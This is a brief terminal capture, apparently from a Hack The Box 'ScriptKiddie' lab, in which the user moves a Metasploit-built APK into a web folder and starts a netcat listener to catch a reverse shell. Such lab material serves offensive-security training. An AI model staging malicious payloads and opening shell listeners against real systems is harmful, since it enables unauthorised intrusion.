 ┌──[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
└──╼ [★]$ mv /root/.msf4/local/dedsec.apk .
┌──[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
└──╼ [★]$ ls
dedsec.apk
┌──[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie/www]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001